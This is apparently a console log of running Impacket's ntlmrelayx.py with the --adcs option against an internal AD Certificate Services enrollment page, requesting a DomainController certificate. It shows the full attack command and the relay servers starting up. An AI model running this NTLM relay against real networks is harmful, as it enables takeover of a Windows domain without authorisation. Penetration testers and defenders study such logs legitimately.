 C:\toos\Python39_1(1)\Python39>python.exe .\Scripts\ntlmrelayx.py -t http://10.10.21.3/certsrv/certfnsh.asp --adcs -smb2
support  -ts  -debug --template DomainController
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[2023-04-09 17:44:21] [+] Impacket Library Installation Path: C:\toos\Python39_1(1)\Python39\lib\site-packages\impacket
[2023-04-09 17:44:21] [*] Protocol Client DCSYNC loaded..
[2023-04-09 17:44:21] [*] Protocol Client HTTPS loaded..
[2023-04-09 17:44:21] [*] Protocol Client HTTP loaded..
[2023-04-09 17:44:21] [*] Protocol Client IMAPS loaded..
[2023-04-09 17:44:21] [*] Protocol Client IMAP loaded..
[2023-04-09 17:44:21] [*] Protocol Client LDAP loaded..
[2023-04-09 17:44:21] [*] Protocol Client LDAPS loaded..
[2023-04-09 17:44:22] [*] Protocol Client MSSQL loaded..
[2023-04-09 17:44:22] [*] Protocol Client RPC loaded..
[2023-04-09 17:44:22] [*] Protocol Client SMB loaded..
[2023-04-09 17:44:22] [*] Protocol Client SMTP loaded..
[2023-04-09 17:44:22] [+] Protocol Attack DCSYNC loaded..
[2023-04-09 17:44:22] [+] Protocol Attack HTTP loaded..
[2023-04-09 17:44:22] [+] Protocol Attack HTTPS loaded..
[2023-04-09 17:44:22] [+] Protocol Attack IMAP loaded..
[2023-04-09 17:44:22] [+] Protocol Attack IMAPS loaded..
[2023-04-09 17:44:22] [+] Protocol Attack LDAP loaded..
[2023-04-09 17:44:22] [+] Protocol Attack LDAPS loaded..
[2023-04-09 17:44:22] [+] Protocol Attack MSSQL loaded..
[2023-04-09 17:44:22] [+] Protocol Attack RPC loaded..
[2023-04-09 17:44:22] [+] Protocol Attack SMB loaded..
[2023-04-09 17:44:22] [*] Running in relay mode to single host
[2023-04-09 17:44:22] [*] Setting up SMB Server
[2023-04-09 17:44:22] [*] Setting up HTTP Server on port 80
[2023-04-09 17:44:22] [*] Setting up WCF Server
[2023-04-09 17:44:22] [*] Setting up RAW Server on port 6666
[2023-04-09 17:44:22] [*] Servers started, waiting for connections